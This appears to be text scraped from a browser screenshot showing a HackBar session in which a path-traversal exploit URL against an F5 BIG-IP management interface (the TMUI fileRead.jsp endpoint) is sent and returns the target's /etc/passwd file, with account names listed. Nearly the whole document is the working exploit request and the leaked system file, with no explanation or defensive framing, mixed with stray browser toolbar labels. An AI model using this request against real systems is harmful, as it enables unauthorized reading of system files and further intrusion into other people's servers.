 https:// /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
移动版书签
{"output":"root:x:0:0:root:\/root:\/bin\/bash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\nadm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin
\nmail:x:8:12:mail:\/var\/spool\/mail:\/sbin\/nologin\nuucp:x:10:14:uucp:\/var\/spool\/uucp:\/sbin\/nologin\noperator:x:11:0:operator:\/root:\/sbin\/nologin\nnobody:x:99:99:Nobody:\/:\/sbin\/nologin
\ntmshnobody:x:32765:32765:tmshnobody:\/:\/sbin\/nologin\nadmin:x:0:500:Admin User:\/home\/admin:\/bin\/bash\nvcsa:x:69:69:virtual console memory owner:\/dev:\/sbin\/nologin\ndbus:x:81:81:System message bus:\/:
\/sbin\/nologin\npostgres:x:26:26:PostgreSQL Server:\/var\/local\/pgsql\/data:\/sbin\/nologin\nf5_remoteuser:x:499:499:f5 remote user account:\/home\/f5_remoteuser:\/sbin\/nologin\noprofile:x:16:16:Special user account
to be used by OProfile:\/:\/sbin\/nologin\ntcpdump:x:72:72::\/:\/sbin\/nologin\nrpc:x:32:32:Rpcbind Daemon:\/var\/cache\/rpcbind:\/sbin\/nologin\nhsqldb:x:96:96::\/var\/lib\/hsqldb:\/sbin\/nologin\napache:x:48:48:Apache:
\/usr\/local\/www:\/sbin\/nologin\ntomcat:x:91:91:Apache Tomcat:\/usr\/share\/tomcat:\/sbin\/nologin\nmysql:x:98:98:MySQL server:\/var\/lib\/mysql:\/sbin\/nologin\nnamed:x:25:25:Named:\/var\/named:\/bin\/false
\nqemu:x:107:107:qemu user:\/:\/sbin\/nologin\nsshd:x:74:74:Privilege-separated SSH:\/var\/empty\/sshd:\/sbin\/nologin\nsdm:x:498:496:sdmuser:\/var\/sdm:\/bin\/false\nntp:x:38:38::\/etc\/ntp:\/sbin\/nologin
\nsyscheck:x:199:10::\/:\/sbin\/nologin\nrestnoded:x:198:198::\/:\/sbin\/nologin\npustikom:x:50932:500:pustikom:\/home\/pustikom:\/sbin\/nologin\n"}
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
https:// /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
Split URL
Execute
Post data Referer User Agent Cookies Clear All